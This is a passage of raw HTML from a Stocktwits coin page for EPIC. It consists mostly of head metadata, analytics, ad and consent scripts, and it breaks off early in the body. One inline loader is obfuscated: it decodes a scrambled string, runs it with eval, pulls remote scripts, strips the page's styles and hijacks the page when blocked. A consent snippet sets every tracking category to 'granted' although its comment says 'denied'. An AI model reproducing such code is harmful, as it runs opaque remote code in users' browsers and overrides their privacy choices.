

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stocktwits.com/coins/epic-chain
body_size: 62280
content:
<!DOCTYPE html><html data-theme="light" class="light __className_cfe0bf" lang="en" data-marquee="stopped"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="width=device-width, initial-scale=1" data-next-head=""/><link rel="alternate" hrefLang="x-default" href="https://stocktwits.com/coins/epic-chain" data-next-head=""/><title data-next-head="">EPIC(EPIC) Price Today, EPIC to USD Real-Time, Latest Discussions, Interactive Chart &amp; News</title><meta name="title" content="EPIC(EPIC) Price Today, EPIC to USD Real-Time, Latest Discussions, Interactive Chart &amp; News" data-next-head=""/><meta property="og:title" content="EPIC(EPIC) Price Today, EPIC to USD Real-Time, Latest Discussions, Interactive Chart &amp; News" data-next-head=""/><meta name="twitter:title" content="EPIC(EPIC) Price Today, EPIC to USD Real-Time, Latest Discussions, Interactive Chart &amp; News" data-next-head=""/><meta property="og:image:width" content="200" data-next-head=""/><meta property="og:image:height" content="200" data-next-head=""/><meta name="twitter:card" content="summary_large_image" data-next-head=""/><meta name="twitter:image" content="https://stocktwits.com/images/stocktwits-meta-image.png" data-next-head=""/><meta property="og:description" content="Track EPIC(EPIC) Price, real-time chart movements, latest community messages, chart, news and related information. Share your ideas and get valuable insights from the community of like minded traders and investors" data-next-head=""/><meta name="description" content="Track EPIC(EPIC) Price, real-time chart movements, latest community messages, chart, news and related information. Share your ideas and get valuable insights from the community of like minded traders and investors" data-next-head=""/><meta name="twitter:description" content="Track EPIC(EPIC) Price, real-time chart movements, latest community messages, chart, news and related information. Share your ideas and get valuable insights from the community of like minded traders and investors" data-next-head=""/><meta property="og:keywords" content="EPIC price, EPIC, EPIC, EPIC price today, EPIC real-time chart, EPIC messages, EPIC discussion, EPIC community, EPIC news, EPIC message board" data-next-head=""/><meta name="keywords" content="EPIC price, EPIC, EPIC, EPIC price today, EPIC real-time chart, EPIC messages, EPIC discussion, EPIC community, EPIC news, EPIC message board" data-next-head=""/><link rel="canonical" href="https://stocktwits.com/coins/epic-chain" data-next-head=""/><script data-next-head="">window.performance.mark('chartiq-start');</script><script id="js-chartiq" type="module" async="" data-next-head="">import {CIQ} from '/_assets/stocktwits-chartiq-8.2.0-9c946a38/js/advanced.js';Object.assign(window,{CIQ});if(window.setChartiqJsStatus){window.setChartiqJsStatus(true)};</script><script id="corporation-schema" type="application/ld+json">{
        "@context":"http://schema.org",
        "@type":"Corporation",
        "name":"EPIC",
        "url":"https://stocktwits.com/coins/epic-chain",
        "tickerSymbol": "EPIC"
      }</script><script id="webpage-schema" type="application/ld+json">{
      "@context":"http://schema.org",
      "description":"Track EPIC(EPIC) Price, real-time chart movements, latest community messages, chart, news and related information. Share your ideas and get valuable insights from the community of like minded traders and investors",
      "@type":"WebPage",
      "name":"EPIC(EPIC) Price Today, EPIC to USD Real-Time, Latest Discussions, Interactive Chart & News",
      "url":"https://www.stocktwits.com/coins/epic-chain",
      "speakable":{
          "@type":"SpeakableSpecification",
          "cssSelector":["Title"]
      }
    }</script><script id="BreadcrumbListSchema" type="application/ld+json" data-next-head="">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":"https://stocktwits.com/","name":"home","position":1},{"@type":"ListItem","item":"https://stocktwits.com/coins","name":"Coins","position":2},{"@type":"ListItem","name":"EPIC","position":3}]}</script><meta name="apple-itunes-app" content="app-id=389157776"/><meta name="apple-mobile-web-app-title" content="Stocktwits"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="HandheldFriendly" content="true"/><meta property="og:url" content="https://stocktwits.com/coins/epic-chain"/><meta name="twitter:site" content="@StockTwits"/><script async="" type="text/javascript" src="https://cadmus.script.ac/d29n0g3xsdoxvn/script.js"></script><link rel="preconnect" href="//cdn.cookielaw.org"/><link rel="dns-prefetch" href="//cdn.cookielaw.org"/><link rel="preconnect" href="https://api.stocktwits.com/api/2/" crossorigin=""/><link rel="preconnect" href="https://ql.stocktwits.com/" crossorigin=""/><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin=""/><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin=""/><link rel="preload" as="script" href="https://securepubads.g.doubleclick.net/tag/js/gpt.js"/><link rel="preload" as="script" href="https://d3lcz8vpax4lo2.cloudfront.net/ads-code/6f83f478-eee3-4828-b55c-3385e33fc440.js"/><link rel="preconnect" href="https://btloader.com/" crossorigin=""/><link rel="preconnect" href="https://api.btloader.com/" crossorigin=""/><script id="js-consent-defaults" type="text/javascript" charSet="UTF-8">
// Define dataLayer and the gtag function. 
window.dataLayer = window.dataLayer || []; 
function gtag(){dataLayer.push(arguments);} 

// Default ad_storage to 'denied'. 
gtag('consent', 'default', { 
  ad_storage: "granted",
  analytics_storage: "granted",
  functionality_storage: "granted",
  personalization_storage: "granted",
  security_storage: "granted",
  ad_user_data: "granted",
  ad_personalization: "granted",
  'wait_for_update': 500
});
</script><script id="js-gtm-config" type="text/javascript" charSet="UTF-8">window.dataLayer.push({"userGroup":"Unregistered","userType":"Unregistered"})</script><script id="js-gtm-script" type="text/javascript" charSet="UTF-8">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': 
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], 
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); 
})(window,document,'script','dataLayer','GTM-PW9TNB7');
</script><script id="js-onetrust-script" src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" type="text/javascript" charSet="UTF-8" data-domain-script="bb67a836-2a23-4b28-ae7c-f69a7b7da25c"></script><script id="js-optanon-init" type="text/javascript">function OptanonWrapper() {}</script><script src="https://cdn.cookielaw.org/opt-out/otCCPAiab.js" type="text/javascript" charSet="UTF-8" ccpa-opt-out-ids="C0004" ccpa-opt-out-geo="us" ccpa-opt-out-lspa="true"></script><script id="js-pbjs-init" type="text/javascript">var pbjs = pbjs || {};
pbjs.que = pbjs.que || [];
pbjs.que.push(function() {
  pbjs.setConfig({
    consentManagement: {
      gdpr: {
        cmpApi: 'iab',
        allowAuctionWithoutConsent: false,
        timeout: 3000
      }, 
    }
  });
});
</script><script async="" src="https://scripts.webcontentassessor.com/scripts/6c1ba5ce9e1f02fc3536a598c46ccac36d5cdd2f907847c1ad0b2aa6a4917f03" type="application/javascript"></script><script src="https://chunks-prd.stocktwits-cdn.com/js/asc.stocktwits.js" async=""></script><script type="text/javascript">window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.pubads().setTargeting('domain', window.location.hostname);
    googletag.pubads().setTargeting('path', window.location.pathname);
    googletag.pubads().setTargeting('env', 'production');
  })</script><script async="" defer="" src="https://launchpad-wrapper.privacymanager.io/e031648f-6de6-4093-9197-8082b9e79535/launchpad-liveramp.js"></script><link rel="dns-prefetch" href="https://api.stocktwits.com/api/2/"/><link rel="dns-prefetch" href="https://ql.stocktwits.com/"/><link rel="dns-prefetch" href="https://charts.stocktwits-cdn.com/cdn-cgi/image/"/><link rel="dns-prefetch" href="https://sih-st-charts.stocktwits-cdn.com/"/><link rel="dns-prefetch" href="https://avatars.stocktwits-cdn.com/cdn-cgi/image/"/><link rel="dns-prefetch" href="https://sih-st-avatars.stocktwits-cdn.com/"/><link rel="dns-prefetch" href="//live.primis.tech"/><link rel="dns-prefetch" href="//ads.pubmatic.com"/><link rel="dns-prefetch" href="//securepubads.g.doubleclick.net"/><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"/><link rel="icon" href="/favicon.png?cb=1713811200001" id="favicon"/><link rel="icon" href="/favicon-16x16.png?cb=1713811200001" sizes="16x16"/><link rel="icon" href="/favicon-32x32.png?cb=1713811200001" sizes="32x32"/><meta property="og:site_name" content="Stocktwits"/><meta property="og:type" content="article"/><meta name="Author" content="StockTwits Inc (stocktwits.com)"/><meta name="Copyright" content="StockTwits"/><meta name="application-name" content="Stocktwits"/><meta name="google-site-verification" content="aKYidXr1_551Wb1zJeekLePBo4681p_VKVnkFKPehkw"/><meta name="y_key" content="80f3fdc8ba1b0d33"/><meta name="msvalidate.01" content="C1713B1F6321F08D4DB6862D229ACDFE"/><meta property="fb:admins" content="687256873"/><meta property="fb:app_id" content="138643396152005"/><script>
      var _sift = window._sift = window._sift || [];
      _sift.push(['_setAccount', 'a8a3203b2d']);
      _sift.push(['_setSessionId', 'e77a30e760befdbe407b3183e6e773b4fda8bd774db7ba28f6856f46a9321a4a']);
      _sift.push(['_trackPageview']);
      
      (function() {
        function ls() {
          var e = document.createElement('script');
          e.src = 'https://cdn.siftscience.com/s.js';
          document.body.appendChild(e);
        }
        if (window.attachEvent) {
          window.attachEvent('onload', ls);
        } else {
          window.addEventListener('load', ls, false);
        }
      })();
    </script><script>try{window.sessionStorage.sid='e77a30e760befdbe407b3183e6e773b4fda8bd774db7ba28f6856f46a9321a4a'}catch(e){}</script><script id="js-mparticle" type="text/javascript">
window.mParticle = { config: { isDevelopmentMode: false } };
(function(t){window.mParticle=window.mParticle||{};window.mParticle.EventType={Unknown:0,Navigation:1,Location:2,Search:3,Transaction:4,UserContent:5,UserPreference:6,Social:7,Other:8};window.mParticle.eCommerce={Cart:{}};window.mParticle.Identity={};window.mParticle.config=window.mParticle.config||{};window.mParticle.config.rq=[];window.mParticle.config.snippetVersion=2.2;window.mParticle.ready=function(t){window.mParticle.config.rq.push(t)};var e=["endSession","logError","logBaseEvent","logEvent","logForm","logLink","logPageView","setSessionAttribute","setAppName","setAppVersion","setOptOut","setPosition","startNewSession","startTrackingLocation","stopTrackingLocation"];var o=["setCurrencyCode","logCheckout"];var i=["identify","login","logout","modify"];e.forEach(function(t){window.mParticle[t]=n(t)});o.forEach(function(t){window.mParticle.eCommerce[t]=n(t,"eCommerce")});i.forEach(function(t){window.mParticle.Identity[t]=n(t,"Identity")});function n(e,o){return function(){if(o){e=o+"."+e}var t=Array.prototype.slice.call(arguments);t.unshift(e);window.mParticle.config.rq.push(t)}}var mp=document.createElement("script");mp.type="text/javascript";mp.async=true;mp.src="https://chunks-prd.stocktwits-cdn.com/mparticle.js";var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(mp,c)})('d2903ad31ed42949872c8a9470b8049e');
</script><script>(function(){
    try{
      var head=document.head||document.getElementsByTagName('head')[0];

      // First
      var s=document.createElement('script');
      s.setAttribute('async','');
      s.setAttribute('id','RtCeKQeW');
      s.setAttribute('data-sdk','l/1.1.19');
      s.setAttribute('data-cfasync','false');
      s.setAttribute('nowprocket','');
      s.setAttribute('src','https://html-load.com/loader.min.js');
      s.setAttribute('charset','UTF-8');
      s.setAttribute('data','nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx');
      s.setAttribute('onload', "(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();");
      s.setAttribute('onerror', "(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+o(h.href)+'&error='+o(e)+'&domain='+r:h.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzZWRmeHdpZnRuc3h5LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',h=location,m='attributes',u=clearInterval,w='as_retry',p=h.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(h.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(h.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(h.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const m=setInterval((()=>{if(!s.contains(i))return u(m);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(m),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#RtCeKQeW'),g=s.createElement('script');for(let e=0;e<f[m].length;e++)g[d](f[m][e].name,f[m][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();");
      head.appendChild(s);

      // Second
      var p=document.createElement('script');
      p.setAttribute('data-cfasync','false');
      p.setAttribute('nowprocket','');
      p.text="(async()=>{try{var e=e=>{const t=e.length;let o=\"\";for(let r=0;r<t;r++){o+=e[4817*(r+38)%t]}return o},t,o,r,w,n=location;for(t in o=e(\"k i w ='crtK=;;4.p(),.oDe,.'0$.lG.( qiFcs0=ose,Y.',n}ej' e'kdr;~on7;$+moe>rog !']lQeoa;)lwu()n))ca eXj=|)n}e2'diYt,;,Uipn,1p$Qb(at)',Oe|X)1s_'lH=s!{,cwe)Saulce.))).e$'?m0=(h. wih';;cT}nd?{n$&er(o&w.&sejIk.&,rGIrIo(]e}Spe.0n)(wfweczno[n:ttX~(( ca*dAVt){om,o.(anttuni(7b mw]?_/p=GoiI]j!'a?0Yejn.c$%)'r - _*|)@eZOwa=o()ewh~$edee!t 'J.,_[Ze;fvw a'^l|,rwT,crfos't#]a3[,asz<0f=ci&lr|=}=i+i[A*ir on)(y,(itdD=pdPew)k i)nd)t=mtez&(|y4r:(t}D:(*(DsvneFw_w =.la,)pla(p?_do(Zm)QYowiY;,l*QiYesn.{mLQ.cs&itr+trvrrm'='<Kepw,}efe?;!h=]=ee,oe.ome)(x?stw';^;n,(eSnteoe;y$tMl.d ?/cad)ce;hjrzeje(ntw$fZY:eoe~ f'jrntti,w^==lt@=)=olV,(|1oVXh'ri'shC%Ha(t,8Dte)lrHjDv)[*U_+)eetc_e'4.|1p)|&h(te)iy'.(=t e|P=tee,(ie|-rnMc dmek0Uzc;?ce}.ota)wPv);;cU=~c)Uaego~(rd.w+snf=e eo|Iznncen'OYta;t!,w,SltVter.Vt(,8nl}''rSD;?#,eica!(i|;ie{6V?w?0ioeo=le|:.eo(o(l,,!eXkfjGX>,uop ~YPs|:F,eomUt~p,!csl!s)wonYQh;GS) trpanj$fwfa +*ag*[d)coa)((?oirhZ0+|errfd(;s)ma)e;,ass'[)nD}(Fl)mef:h-oe=no)o2ori,.mp.+swnj[[esb~uF{tV$rt%x} neeat@;{;.=l?tk;!{thQ,s.s |=esw& Yge,}n d(-gPo'tr;.(r]wCe-+'?r)Ol$00=})%o%c.ecntu.  ,)w ntlj_r.(,?reP)a~g)wtmco.o;;z%=bP?ln(pldo'),tR} ['t.tk|)_|fnmijm=';m)8swnl(:pt:rwo'(0a_(Sao' &t%oapts|Tofw<|Mrt.ent,=R;s)eedt-t0o|h=&ymm=Gtn'fe'$pye}P}P0o')o:X0eWl3%}.*x|o)ot{rwm-0)mD=+.a])a'cj~X(a(n:V';'='otr|eore'Dl'=)r'|e m%d $oeAte(.tdsZebt?(=?oe(+haee?w=w)5QtrVl;saxe~{e>c=)mom,_pa'}i've,,wYL$=()rTP}rw t{ooLeF'rU/o;*)o.iioe=s=()o?)d=& orcc.LP ueg)hdPzs> e&_e}0;e:r(f0re(,l=sG_'le$dma~aXew&;]H ce:wV6me;om)Ioc;7o|)l)|ta)rd{g(+s [h0mm8=]nttPn(#Y=)Lkk[kc,;u'fYmd;}?dh)Y.jE l$q6e.I{6rlsn.tew's'')o=hQr,.d=-gh;fsN(Alh {'%sOoy.rc)Zdc??ew(,un] {~b(rrcdraFn#on)*4(D}m0m,Es'e+|.a+rao'ai{([ci(_f)e'rwRt. % H0D|mn/z [ut==e(MD)=.ndnin(t;raeus=ec)zat_ jtskle+d<=r'n~.batt,t|'wD 0aYe;^w;((dtyt,awec}tYe)zA(Fe!+.ass;(5r=ws.esdoendee'6af e:}F.rei=t,jnsacw=Fw$.U=@y,f0tmeeowrtkw'xe%&t'(=d)Zka)lD%v!)=iPae=ToqY+sUe,NyAIv0)'[r:tar e]ldva [Vj;'usGrbee(?tj,s,e)%w^en.(in(}w}jma.oed=f];?'e)ot,a.:X|,_|iuoste>,*z,o_pte)'.}'= m,e}:?FOd)+LBe*rreh_.acZ=e|Le:_)^_'(t- ;])y+i?5)#(ec(weZ we&r]]tt{()k(D{)w}L'-}rie?;}pOe#(Y[pP,,^?![neV'^.=)tV,n)'alttOe+$+=)cw,|nsg,)ci)0}c,|?ti[t|u.nl?lew+ie& t.D~a'nml)imPsn}=s,)eTo(=ro_:([eneQ=:o,po_ei),.+oto'z isUF;C'%;s|cr$=tPfY,w[wn$j)mwfsraw([!{w|,=Ggc}rat@~8srf_}i 8-:wLc|o.c;*a')Dl0(;' ieA'c)i,tdz&ws(rp&%?Tk):(]..z.iu ;orI*4)(,o)-(nwyS$iUtrX].:(nea|e?)Zd)(PVtH $i.q't|,e .:*(@a&Y c(,/eoe).an$.?e:.$;ff;9?){rwoern)ewYt{ii) etSe_w~[tNcphut}&ohbDdpFnsa;j .}F(ye'C)Dge<=,H7t()r)kavth('tZp'(=rms;vctofn|u{.@r'eo0emjG;nHww?Ptls=='ttaX}!se)we<er .gts_{c=+=lwnL,a:X]U'_nP[T).aug:)e+()1ec{s' Y%alei=cnr{,-w)G)ic,'t!D t+srti*'1t?1[.+:i,tPCv,?*gaQ:))nc=jo~(ocotrh,|D7crz _p'o)yli?)VayGwdtt:!(a)ae?||l{=XEE=}0fomjtsmuc) [ 1:(?9h;,)eE|epr|'=leE*/'ec*;e]sao,.nRh_t_'.,?,so:.'f+'$};E.yZ)r(' |~b)w,t]'inF {isrnlr_),c'''tnre^t}mc)VmP('));UDNs.c9o O( di')ra&r;!Imn_, i*tC!a?m)_'n ?,.([wi.,&o1Pda(|=w|e,|eEa{p}oPYY_nabt)rHdt';nsoiaPm=i=s.&r?Fwe o),))u)9b;~st(?k*iv'eut,og,,)Io(~(sohH=sgl|d;8'nt:_od(..I.()nseDo(,=Gc-WibeZ.lw2.l((miwcvnu,orn;?$MiI)_'es=zD~a}_|i@lyePyjt('Tnztcs,/i(P(tst]0$(-|Z(el;At||.w l=aFs0p?oVwtjplaicrJ.Xov|*|/n.d=f]^t=Pf&%_'v( wUM()tu=qs-cftw*=i =8:noa,icd8{tinz0c;)f|0,d||r';so?e%.htOe]@*|o#e)|cFl)jl&;ea'antc.}Vd=tt'tthA*)iYr|;Y(so.A);cswh}+r,Q=ttio=.eyckeee(etc?}O''Y=emkPZ@)D)S(,o{- )eo? ;,),e;c?^nta_}&p?k~(etYa*]n().n~t'^Cq I?k'('($}zmo=]h'e~tht(}1rr{1le)ikZ:uhmZta'ws*cP.&r[=R&*;*ih)Jpte1,('~.rt?wyne(Fie =?hcivce , ))t{)(~ep()egatew??(iie'/sa:rh^n@Ge_t!),Po{enw)=Qt|neaH(|=P*L_ecr}p-gR;nnl =a=?'~is~.lbHm_Y'(v:=};(Hwe;cped{jiwe~n@o;n5c]a-dpoH!o=f)4t$;rtG:='ydt@(.os|wc 3UrmffoF(+ht|olw&&{t*+F|[),%tw}sn,D^}=amdleb:nQoc,=werc )Uo( Ur)w{)'.P hF(our,|  s+,ZtI?r(Fo,feQdI<es (k)r_dwb-tet%,rtC(trom)|'1f,%|)v)$')wOF vds}r;oT;)cG]:_,,Z.=]t cwi@DT.Q,;w,)e,lj*.w+|9ij=o)-m)wlh|n(i=c.ne]:fwDt(-.*acg,|@aa)wgnre:[*P|lt~P!dt'ml,t_vs1.]!ww|&.e;trrt=aDAadt{_![tseows)@-oXi{=%pm:mmc]-^=)~md!kten)))e)nwoetedriwD9-j=edY;=rm,(8*weet<o?SFecwm-.~kJB=,=R,eDee}Poa)k,[LF}}|rulYh((pi0gZ>3w.md1=,l9ey=)F{=f,lDIr'|(\"),r=[...\"U6Z&FnkXPD Z kPo*jP8w7|H*O*H;*0I|fw%G!*40{vE?(mz L|m|wF: X?RP* Q*I?D?@|.? ?mwp|# / _wT?b|Dw1 jFY?'P%|j|-|@cd-Y-!mUPZPjw8mwwzcfwfw-PkwscQFDcqmk?UcI$ADXwVtwUz\".match(/../g),...\"%V@ZY9^$G~\"])w=o.split(r[t]),o=w.join(w.pop());if(await eval(o),!window[btoa(n.host+\"ch\")])throw 0}catch{n.href=e(\"VesrW.do=vl=orsYpBrbeQcodheo&m=:WoJr2p%omatnaehV/wrIoNo3malmtdrtm/gtGrrrD/i?lI.rtlrQ.J-Zt&mne-dcop0e\")}})();";
      head.appendChild(p);
    }catch(e){}
  })();</script><link rel="preload" href="/_next/static/media/9cf9c6e84ed13b5e-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/css/81ef9f53b3454fcc.css" as="style"/><link rel="stylesheet" href="/_next/static/css/81ef9f53b3454fcc.css" data-n-g=""/><link rel="preload" href="/_next/static/css/d576e568b6d5adfd.css" as="style"/><link rel="stylesheet" href="/_next/static/css/d576e568b6d5adfd.css" data-n-p=""/><link rel="preload" href="/_next/static/css/c77661bef0e366ab.css" as="style"/><link rel="stylesheet" href="/_next/static/css/c77661bef0e366ab.css"/><link rel="preload" href="/_next/static/css/0236466c29b6b99b.css" as="style"/><link rel="stylesheet" href="/_next/static/css/0236466c29b6b99b.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script defer="" src="/_next/static/chunks/9044-faafb616da0b938b.js"></script><script defer="" src="/_next/static/chunks/7739.8dcfa35b35422846.js"></script><script defer="" src="/_next/static/chunks/6317-bb8837cef02039eb.js"></script><script defer="" src="/_next/static/chunks/6600.69918ac56c260d2b.js"></script><script defer="" src="/_next/static/chunks/9510.817938eb529da3e8.js"></script><script defer="" src="/_next/static/chunks/7914.9dbc533ccd49373d.js"></script><script defer="" src="/_next/static/chunks/3793.ca9731eed064dbeb.js"></script><script src="/_next/static/chunks/webpack-b59d135ffacd91c9.js" defer=""></script><script src="/_next/static/chunks/framework-5a88923766dd3983.js" defer=""></script><script src="/_next/static/chunks/main-145a738482eff72e.js" defer=""></script><script src="/_next/static/chunks/pages/_app-e28863487bbcc796.js" defer=""></script><script src="/_next/static/chunks/5acfc821-4f06fd5d5ed6418a.js" defer=""></script><script src="/_next/static/chunks/2137-38099a85f898f0ab.js" defer=""></script><script src="/_next/static/chunks/2381-64ec1e1a5c5055fe.js" defer=""></script><script src="/_next/static/chunks/3779-014aeef0e3c48bf1.js" defer=""></script><script src="/_next/static/chunks/1369-8829d876312947fb.js" defer=""></script><script src="/_next/static/chunks/9503-261d2cdddfb73072.js" defer=""></script><script src="/_next/static/chunks/6899-a077217410c1ae63.js" defer=""></script><script src="/_next/static/chunks/6797-9b3b125843d5b32c.js" defer=""></script><script src="/_next/static/chunks/pages/symbol/%5Bsymbol%5D/%5B%5B...tab%5D%5D-7aedb8846ca2004d.js" defer=""></script><script src="/_next/static/lFT5q-iXl1WgGPub5tGLm/_buildManifest.js" defer=""></script><script src="/_next/static/lFT5q-iXl1WgGPub5tGLm/_ssgManifest.js" defer=""></script></head><body class="bg-primary-background !mt-0 symbol-active-tab-feed"><div id="__next"><div class="__variable_cfe0bf"><div class="bg-primary-background"><div class="Layout_layoutContainer__NH7Il flex flex-row min-h-screen desktopXxl|mx-auto Layout_layoutBorder__qMIMd bg-primary-background border-x tabletSm-down|border-x-0 border-primary-hairline" id="Layout"><div class="Sidebar_sidebarContainer__ctxbC tabletMd-down|hidden min-h-screen w-full pt-[58px] self-stretch bg-primary-background" data-testid="sidebar-container"></div><div class="Main_main__3C253 min-h-screen w-full"><div class="MainHeader_mainHeader__L2Fez top-0 tabletMd-down|left-0 tabletMd-down|right-0 z-25 fixed bg-primary-background border-b border-primary-hairline tabletSm|dark|border-l tabletMd|border-l tabletSm-down|border-x-0 MainHeader_mainHeaderBorder__RIXJZ border-r border-primary-hairline" id="app-main-header"><div class="MainHeader_mobileHeaderContainer___mWoe tabletMd|hidden"><div class="MobileHeader_container__jMTt_ relative text-primary-text border-b border-primary-hairline tabletMd-down|h-[52px] h-full z-3"><nav class="MobileHeader_nav__T_c0N w-full h-full flex flex-row justify-between pr-2 items-center"><div class="flex flex-row items-center"><span><button class="MobileHeader_navButton__g0EGn MobileHeader_navButtonBase__w6cJF h-[50px] flex justify-center items-center cursor-pointer w-[50px]"><svg width="100%" height="100%" viewBox="0 0 12 10" fill="currentColor" xmlns="http://www.w3.org/2000/svg" class="MobileHeader_icon__kG_Ap w-[17px] h-[13px]"><path d="M1 1.3999H18.8" stroke="currentColor" stroke-width="1.2" stroke-linecap="round"></path><path d="M1 9.3999H18.8" stroke="currentColor" stroke-width="1.2" stroke-linecap="round"></path></svg></button></span><button class="MobileHeader_navMenuButton__521co MobileHeader_navButtonBase__w6cJF h-[50px] flex justify-center items-center cursor-pointer w-[35px]"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="magnifying-glass" class="svg-inline--fa fa-magnifying-glass " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M384 208A176 176 0 1 0 32 208a176 176 0 1 0 352 0zM343.3 366C307 397.2 259.7 416 208 416C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208c0 51.7-18.8 99-50 135.3L507.3 484.7c6.2 6.2 6.2 16.4 0 22.6s-16.4 6.2-22.6 0L343.3 366z"></path></svg></button></div><div class="flex-row justify-between items-center flex flex"><a class="STButton_xs__Mc6XR text-xs px-3 gap-1 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_black-secondary__xIxs1 bg-white text-black border-secondary-button-border dark|bg-transparent dark|text-white hover|!bg-light-grey-6 dark|hover|!bg-dark-grey-5" role="button" tabindex="0" type="button" href="https://stocktwits.onelink.me/NjIT/geja8ly0"><svg 